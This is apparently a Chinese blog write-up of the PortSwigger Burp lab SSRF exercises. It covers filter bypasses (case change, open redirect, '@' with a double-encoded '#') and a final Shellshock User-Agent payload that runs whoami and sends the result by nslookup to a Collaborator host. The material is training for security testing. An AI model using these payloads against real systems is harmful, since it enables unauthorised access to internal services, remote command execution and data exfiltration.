SSRF专向练习(挖SRC错失SSRF的血汗泪)
前一阵有几天挖SRC来着,当时发现SSRF了,当时脑抽竟然给错过了,后来反应过来了,但是当时也没记录,现在都忘了是哪个资产了,算了,过去的让他过去吧,当然这也证明了我对SSRF的理解还不够,所以干脆给BURP实验室的SSRF给梭哈了(为了不漏点,截图时http包里的其它字段全删了,反正也不影响)
微信公众号:小惜渗透,欢迎大佬一起交流进步
Burp如何检测SSRF
推荐插件:ssrfking
https://github.com/ethicalhackingplayground/ssrf-king/releases/tag/v1.12

这个我们需要知道Burp的Collaborator client功能,它就相当于一个DNSlog,首先点击Burp--Burp Collaborator client,然后点击Copy to clipboard复制一下地址

然后粘贴Collaborator client地址到插件的配置中

然后点点点

1. 针对本地服务器的基本 SSRF


因为SSRF一般的发生条是在服务器对其它服务器发起请求的时候,所以尝试寻找此类地点,随便点进去一个商品发现下方存在检查库存功能,点击检查库存按钮后查看http请求包发现参数包含url地址



尝试将url改成服务器本地localhost,下边多出来一块

点删除后,出现下边提示



主要是后半句,本地回环地址可以免认证,那正好这个删除的请求也是get请求,所以直接再通过刚才的按钮发出删除请求,包如下

成功

2. 针对另一个后端系统的基本 SSRF

根据提示可知在192.168.0.X的8080端口存在管理界面,所以我们还是通过检查库存功能,然后利用爆破寻找IP

如下图所示设置爆破位置


payload为0-255的数字

爆破出来了,214


于是根据上一关的删除请求构造payload

成功啦

3. 带有基于黑名单的输入过滤器的 SSRF

这关和以往的不同就是存在轻微的防御,我们还是通过检查库存功能访问localhost时候,发现被拦截

那我首先想到的就是更改大小写,没想到就绕过了,我去这也太轻松了

那同样构造删除用户请求

成功了

4. 通过开放重定向漏洞绕过过滤器的 SSRF


先看题意,我们不能直接通过构造包来对192.168.0.12发出请求,因为库存检查器已经被限制只能访问本地程序,那既然如此我想一定是借助本地的API再对192.168.0.12发出请求,所以先去逛逛,发现点击Next product的包url有点不同寻常
/product/nextProduct?currentProductId=10&path=/product?productId=11

ok,那不就是它吗?,然后我们利用检查库存功能对此url发起请求,另其访问192.168.0.12

还不对,回头重新看一眼原本的检测库存的包,明白了,原来用的是相对路径,而多此一举给它加了个绝对路径,那么重新用相对路径发请求,结果成功了


ok,那就构造删除carlos用户

成功

5. 带外检测的盲 SSRF




清晰明了,问题发生在加载产品时的Referer字段中,不过下边也说了必须使用Burp Collaborator默认公共服务器,可以简单理解成它就是一个DNSlog,我先抓到访问一个产品的包


然后去获取一个Collaborator地址,点击Burp--Burp Collaborator client,然后点击copy to clipboard复制一个地址,然后将刚才的访问产品的包增加一个Referer字段,将复制过来的值粘贴(还得手动加http://),发现Burp的Collaborator这边有流量了

也顺利通过了

当我们发现网站存在一些分析插件的时候,可以利用此方法测试,
6. 带有基于白名单的输入过滤器的 SSRF



跟黑名单那关一样,只不过这次是白名单,先按照老样子看看会出什么提示,观察一下原stockApi的值,

既然是白名单,我盲猜会检测url为stock.weliketoshop.net,那么我先修改一下试试,来了一个提示

果然和猜想一样,不过没有关系,我们直接构造如下url
stockApi=http://localhost@stock.weliketoshop.net
发现可以访问,@在url中表示重定向,例如我们构造一个url为http://www.baidu.com@www.youdao.com,那最终访问其实是有道,所以我们可以利用这种方式来进行白名单的绕过,但是现在不能访问到我们的目的地址也就是localhost,所以想办法将后边的“注释”掉,还有个符号也就是#在url中表示网页的位置,我们平时访问一些网站的时候后有顶部和底部两个按钮,点击后并没有新请求而是在当前页面到达最顶端和最底部,一般url如下方举例一样
顶部
http://xxx.com/#top
底部
http://xxx.com/#down
所以我们其实可以在@前面加上#来将后边的相当于“注释”掉,这样既可以访问localhos,又能绕过检测,尝试一下

没有过检测,没关系我们将#进行url编码,还不行,最后二次编码成功了

不过既然二次编码好用的话,是不是删除@也可以呢,如果可以就不用多次一举了

还不行,看来后端对url做了判定,也就是正常情况可以通过,或者在@后边也可以通过
7. 使用 Shellshock 开发的盲 SSRF
现来了解一下Shellshock(CVE-2014-6271)
Bash 4.3以及之前的版本在处理某些特殊构造的环境变量时存在安全漏洞,向函数环境变量值后添加多余的字符串会触发此漏洞,攻击者可利用此漏洞改变或绕过环境限制,以执行任意的shell命令,甚至完全控制目标系统
受到该漏洞影响的bash使用的环境变量是通过函数名称来调用的,以“(){”开头通过环境变量来定义的。而bash在处理这样的“函数环境变量”的时候,并没有以函数结尾“}”为结束,而是一直执行其后的shell命令
比如下面先定义了个特殊构造的“函数环境变量”(正确定义函数变量应该是foo='(){函数代码};'),然后执行bash后就会自动执行foo环境变量函数后面那块
这里我们需要用到爆破模块,然后将变量设置放在Referer里,如下图

紧接着,因为Shellshock需要影响环境变量,而我们在请求中UA通常是保存在环境变量HTTP_USER_AGENT的,所以再通过它构造payload,在shell中反引号标记的为变量,当在脚本中需要执行一些指令并且将执行的结果赋给变量的时候需要使用“反引号”。
User-Agent: () { :; }; /usr/bin/nslookup `whoami`.xxxxxxxx.burpcollaborator.net
将爆破payload设置成数字从0到255,进行爆破

获取名字,提交即可